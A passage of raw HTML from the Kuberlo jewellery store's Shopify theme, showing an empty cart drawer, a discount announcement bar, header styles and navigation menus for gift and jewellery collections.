            </div>
          </div>

          <div class="drawer-slider-new" id="drawer-slider-latest"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/cart-drawer-slider.css?v=4523937015979713271745575349" rel="stylesheet" type="text/css" media="all" />
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/quick-add.js?v=141224742077321077691745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/product-form.js?v=38013597949054181831745575349" defer="defer"></script>

<div class="main-slider-drawer-container" style="padding-top: 1.5rem;">
  <div class="main-heading-drawer-slider">
    <div class="slider-of-cart-drawer">Most Loved Products</div>
  </div>

  <div class="glider drawer-slider-main-first" id="ravi-test-slider"></div>
</div>
</div>

          <div class="drawer-footer-fixed"><!-- Start blocks -->
            <!-- Subtotals -->

            <div class="cart-drawer__footer" >
              <div class="totals" role="status">
                <h2 class="totals__subtotal">
                  Subtotal (0 item)
                </h2>
                <p class="totals__subtotal-value">
                  &#8377; 0.00
                </p>
              </div>

              <div></div>

              <small class="tax-note caption-large rte">
                The price includes free shipping and taxes
                
              </small>
              
            </div>

            <!-- CTAs -->

            <div class="cart__ctas" >
              <noscript>
                <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                  Update
                </button>
              </noscript>

              <button
                type="submit"
                id="CartDrawer-Checkout"
                class="cart__checkout-button button"
                name="checkout"
                form="CartDrawer-Form"
                
                  disabled
                
              >
                Check out
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23878499664031__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><a href="/collections/pendents" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Buy 2 &amp; Get 40% OFF | Buy 3 &amp; Get 50% OFF</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--23878499664031__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-search.css?v=184225813856820874251745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-menu-drawer.css?v=126314391635995151611745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-notification.css?v=137625604348931474661745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-items.css?v=100440819496892916691745575349" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-price.css?v=10633196506427647621745575349" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-loading-overlay.css?v=167310470843593579841745575349" media="print" onload="this.media='all'"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-drawer.css?v=173933246958741311451745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart.css?v=127832868647397437221745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-totals.css?v=170700583487721186621745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-price.css?v=10633196506427647621745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-discounts.css?v=93776714623297058461745575349" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-loading-overlay.css?v=167310470843593579841745575349" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-search.css?v=184225813856820874251745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-menu-drawer.css?v=126314391635995151611745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-notification.css?v=137625604348931474661745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-cart-items.css?v=100440819496892916691745575349" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
 @media screen and (min-width: 749px) {
  .header__heading-logo {
    max-width: 190px;
  }
 }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.kuberlo.com/cdn/shop/t/153/assets/details-disclosure.js?v=153497636716254413831745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/details-modal.js?v=4511761896672669691745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/cart-notification.js?v=48772201814138033541745575349" defer="defer"></script>
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/search-form.js?v=113639710312857635801745575349" defer="defer"></script><script src="//www.kuberlo.com/cdn/shop/t/153/assets/cart-drawer.js?v=64430664655034727081745579691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop By Relation
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-relation" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop By Relation
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/dear-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Wife
                                        </a></li><li><a href="https://www.kuberlo.com/collections/my-dear-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Daughter
                                        </a></li><li><a href="https://www.kuberlo.com/collections/fiance-my-future-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Future Wife/Fiance
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop By Occasion 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop By Occasion 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/anniversary-gifts-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anniversary Gifts
                                        </a></li><li><a href="https://www.kuberlo.com/collections/birthday-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday Gifts
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Zodiac Collection
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-zodiac-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Zodiac Collection
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/zodiac-bangles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zodiac Bangels
                                        </a></li><li><a href="/collections/zodiac-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zodiac Bracelet
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/cocktail-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Cocktail Collection
                          </a></li><li><a href="/collections/pendents" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pendant Collection
                          </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Necklace Collection
                          </a></li><li><a href="/collections/bracelet-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bracelet Collection
                          </a></li><li><a href="/collections/all-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop All
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/5612339271/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/kuberlo" class="list-social__link link"><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-20 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="fb-icon" d="M22.8086 20.092L23.3008 16.8577H20.1719V14.7483C20.1719 13.8342 20.5938 12.9905 22 12.9905H23.4414V10.2131C23.4414 10.2131 22.1406 9.96704 20.9102 9.96704C18.3438 9.96704 16.6562 11.5491 16.6562 14.3616V16.8577H13.7734V20.092H16.6562V27.967H20.1719V20.092H22.8086Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-20 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/kuberlodotcom/" class="list-social__link link"><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-67 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="insta-icon" d="M18.875 14.9241C16.625 14.9241 14.832 16.7522 14.832 18.967C14.832 21.217 16.625 23.01 18.875 23.01C21.0898 23.01 22.918 21.217 22.918 18.967C22.918 16.7522 21.0898 14.9241 18.875 14.9241ZM18.875 21.6038C17.4336 21.6038 16.2383 20.4436 16.2383 18.967C16.2383 17.5256 17.3984 16.3655 18.875 16.3655C20.3164 16.3655 21.4766 17.5256 21.4766 18.967C21.4766 20.4436 20.3164 21.6038 18.875 21.6038ZM24.0078 14.7834C24.0078 14.2561 23.5859 13.8342 23.0586 13.8342C22.5312 13.8342 22.1094 14.2561 22.1094 14.7834C22.1094 15.3108 22.5312 15.7327 23.0586 15.7327C23.5859 15.7327 24.0078 15.3108 24.0078 14.7834ZM26.6797 15.7327C26.6094 14.467 26.3281 13.342 25.4141 12.428C24.5 11.5139 23.375 11.2327 22.1094 11.1624C20.8086 11.092 16.9062 11.092 15.6055 11.1624C14.3398 11.2327 13.25 11.5139 12.3008 12.428C11.3867 13.342 11.1055 14.467 11.0352 15.7327C10.9648 17.0334 10.9648 20.9358 11.0352 22.2366C11.1055 23.5022 11.3867 24.592 12.3008 25.5413C13.25 26.4553 14.3398 26.7366 15.6055 26.8069C16.9062 26.8772 20.8086 26.8772 22.1094 26.8069C23.375 26.7366 24.5 26.4553 25.4141 25.5413C26.3281 24.592 26.6094 23.5022 26.6797 22.2366C26.75 20.9358 26.75 17.0334 26.6797 15.7327ZM24.9922 23.6077C24.7461 24.3108 24.1836 24.8381 23.5156 25.1194C22.4609 25.5413 20 25.4358 18.875 25.4358C17.7148 25.4358 15.2539 25.5413 14.2344 25.1194C13.5312 24.8381 13.0039 24.3108 12.7227 23.6077C12.3008 22.5881 12.4062 20.1272 12.4062 18.967C12.4062 17.842 12.3008 15.3811 12.7227 14.3264C13.0039 13.6584 13.5312 13.1311 14.2344 12.8499C15.2539 12.428 17.7148 12.5334 18.875 12.5334C20 12.5334 22.4609 12.428 23.5156 12.8499C24.1836 13.0959 24.7109 13.6584 24.9922 14.3264C25.4141 15.3811 25.3086 17.842 25.3086 18.967C25.3086 20.1272 25.4141 22.5881 24.9922 23.6077Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-67 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@kuberlodotcom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=500" alt="Kuberlo" srcset="//www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=50 50w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=100 100w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=150 150w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=200 200w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=250 250w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=300 300w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=400 400w, //www.kuberlo.com/cdn/shop/files/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381&amp;width=500 500w" width="190" height="30.894000000000002" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop By Relation</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/dear-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Wife
                              </a></li><li><a href="https://www.kuberlo.com/collections/my-dear-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Daughter
                              </a></li><li><a href="https://www.kuberlo.com/collections/fiance-my-future-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Future Wife/Fiance
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop By Occasion </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.kuberlo.com/collections/anniversary-gifts-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anniversary Gifts
                              </a></li><li><a href="https://www.kuberlo.com/collections/birthday-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Birthday Gifts
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Zodiac Collection</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/zodiac-bangles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zodiac Bangels
                              </a></li><li><a href="/collections/zodiac-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zodiac Bracelet
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/cocktail-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Cocktail Collection</span>
                  </a></li><li><a href="/collections/pendents" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Pendant Collection</span>
                  </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Necklace Collection</span>
